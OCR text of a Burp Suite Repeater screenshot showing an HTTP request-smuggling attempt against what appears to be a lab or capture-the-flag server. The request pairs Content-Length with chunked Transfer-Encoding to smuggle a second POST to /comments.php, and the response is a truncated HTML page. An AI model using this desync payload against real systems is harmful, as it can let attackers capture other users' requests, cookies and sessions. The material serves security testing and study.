 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://178.62.8.207:30128 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 178.62.8.207:30128
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 235
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /comments.php HTTP/1.1
10 Host: 178.62.8.207:30128
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 300
13 Cookie: PHPSESSID=7hgqcc2a31mbktd315h955n7v0
14
15 csrf=64090f99b1e192.41079284&name=RyanSam&comment=Testing
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: ATS/7.1.2
3 Date: Wed, 08 Mar 2023 23:04:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Age: 0
6 Connection: keep-alive
7 Content-Length: 4645
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8" />
13 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no" />
14 <meta name="description" content="" />
15 <meta name="author" content="" />
16 <title>
Full Width Pics - Start Bootstrap Template
</title>
17 <!-- Favicon-->
18 <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
19 <!-- Core theme CSS (includes Bootstrap)-->
20 <link href="css/styles.css" rel="stylesheet" />
21 </head>
22 <body>
23 <!-- Responsive navbar-->
24 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
25 <div class="container">
26 <a class="navbar-brand" href="#!">
Start Bootstrap
</a>
27 <button class="navbar-toggler" type="button" data-bs-toggle="collapse
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 9
Request Cookies 0
Request Headers 4
Response Headers 6
Done
4,814 bytes | 1 millis